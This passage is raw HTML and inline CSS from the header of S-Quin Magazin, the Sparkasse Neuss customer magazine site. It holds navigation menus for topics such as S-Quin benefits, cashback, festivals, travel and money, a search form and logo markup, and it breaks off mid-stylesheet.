	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85736"><a href="https://s-quin-magazin.de/nutzen-sie-die-s-quin-vorteile/">Shoppen, Service, Sicherheit: Nutzen Sie die vielen S-Quin Vorteile!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85737"><a href="https://s-quin-magazin.de/s-cashback/">S-Cashback: Bei jedem Einkauf Geld zurück</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81047"><a href="https://www.sparkasse-neuss.de/de/home/privatkunden/girokonto/s-quin.html">Jetzt S-Quin Kunde werden!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81045"><a href="https://s-quin-magazin.de/category/s-quin-vorteile/">S-Quin Vorteile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81038"><a href="https://s-quin-magazin.de/category/festivals-konzerte/">Festivals &amp; Konzerte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81041"><a href="https://s-quin-magazin.de/category/freizeit/">Freizeit &amp; Reisen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://s-quin-magazin.de/category/freizeit/reisen/">Reisen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81039"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/">Karriere, Geld &amp; Leben<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/">Geld anlegen</a></li>
	<li class="menu-item-0"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-ausgeben/">Geld ausgeben</a></li>
	<li class="menu-item-0"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-verdienen/">Geld verdienen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81044"><a href="https://s-quin-magazin.de/category/sparkasse-neuss-aktuell/">Sparkasse Neuss</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81049"><a href="https://www.s-vorteilswelt.de/">S-Quin Vorteilswelt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://s-quin-magazin.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:4px!important;padding-bottom:0px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:5px!important;margin-right:-7px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:34px;width:40.8px;height:40.8px;line-height:40.8px}.tdi_7 .tdb-mobile-menu-button svg{width:34px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.8px;height:40.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-top:2px!important;margin-right:6px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#000000}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{font-size:26px;width:44.2px;height:44.2px;line-height:44.2px}.tdi_8 .tdb-header-search-button-mob svg{width:26px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44.2px;height:44.2px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_9{display:inline-block}.tdi_9 .tdb-logo-a,.tdi_9 h1{align-items:center;justify-content:flex-start}.tdi_9 .tdb-logo-svg-wrap{display:block}.tdi_9 .tdb-logo-img{max-width:400px}.tdi_9 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:20px;margin-left:0px;display:none}.tdi_9 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_9 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_9 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_9 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_9 .tdb-logo-icon-svg svg{width:30px}.tdi_9 .tdb-logo-icon{margin-right:10px;top:0px;display:block;color:#ffffff}.tdi_9 .tdb-logo-icon:last-child{margin-right:0}.tdi_9 .tdb-logo-icon-svg svg,.tdi_9 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_9 .tdb-logo-text-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:120px!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdb-logo-img{max-width:50px}.tdi_9 .tdb-logo-img-wrap{margin-right:10px}.tdi_9 .tdb-logo-img-wrap:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdb-logo-img{max-width:50px}.tdi_9 .tdb-logo-img-wrap{margin-right:10px}.tdi_9 .tdb-logo-img-wrap:last-child{margin-right:0}}@media (max-width:767px){.tdi_9 .tdb-logo-svg-wrap{max-width:160px;margin-bottom:0px}.tdi_9 .tdb-logo-svg-wrap svg{width:160px!important;height:auto}.tdi_9 .tdb-logo-svg-wrap:last-child{margin-bottom:0}.tdi_9 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_9 .tdb-logo-img{max-width:50px}.tdi_9 .tdb-logo-img-wrap{margin-right:0px;margin-left:20px;display:block}.tdi_9 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_9 .tdb-logo-img-wrap:first-child{margin-left:0}.tdi_9 .tdb-logo-text-title{display:none;font-size:40px!important;letter-spacing:-2px!important;}.tdi_9 .tdb-logo-text-tagline{font-size:08px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://s-quin-magazin.de/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<svg id="Ebene_1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 380 143">
  <!-- Generator: Adobe Illustrator 29.4.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 152)  -->
  <image width="380" height="143" xlink:href="[data-uri]"/>
</svg></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_11  td_separator_solid td_separator_align_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_11{margin-top:5px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_13{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_13{position:relative}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:top}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-top:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-right:10px!important}}</style>
<style>.tdi_18{display:inline-block}.tdi_18 .tdb-logo-a,.tdi_18 h1{align-items:flex-start;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{margin-bottom:0px;display:block}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img{max-width:1390px}.tdi_18 .tdb-logo-img-wrap{margin-top:0px;margin-right:0px;margin-left:10px}.tdi_18 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:600!important;}.tdi_18 .tdb-logo-text-title{display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:120px!important;font-weight:700!important;letter-spacing:-5px!important;}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon-svg svg{width:30px}.tdi_18 .tdb-logo-icon{margin-right:10px;top:0px;display:block;color:#ffffff}.tdi_18 .tdb-logo-icon:last-child{margin-right:0}.tdi_18 .tdb-logo-icon-svg svg,.tdi_18 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-logo-img{max-width:982px}.tdi_18 .tdb-logo-text-title{font-size:80px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-logo-img{max-width:740px}.tdi_18 .tdb-logo-text-title{font-size:64px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://s-quin-magazin.de/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/04/SQUIN-Header4BKV_V3.png" alt="Logo"  title=""  width="1400" height="155" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:2px;width:100%;"></span>
<style scoped>.tdi_24{margin-bottom:5px!important;padding-top:5px!important;padding-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-bottom:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-bottom:4px!important}}</style></div></div></div></div></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}.tdi_26{padding-top:6px!important;padding-bottom:6px!important}.tdi_26 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_30  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_30{margin-bottom:8px!important;padding-bottom:0px!important}@media(min-width:1141px){.tdi_30{display:none!important}}</style></div><div class="td_block_wrap tdb_header_menu tdi_31 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_31{display:inline-block}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 10px}.tdi_31 .tdb-menu>li .tdb-menu-sep,.tdi_31 .tdb-menu-items-dropdown .tdb-menu-sep{font-size:7px;top:0px}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_31 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_31 .td-subcat-more .tdb-menu-more-subicon{margin-left:-5px;top:0px}.tdi_31 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:15px!important;line-height:52px!important;font-weight:700!important;text-transform:none!important}.tdi_31 .tdb-menu>.tdb-normal-menu>ul,.tdi_31 .td-pulldown-filter-list{left:-16px}.tdi_31 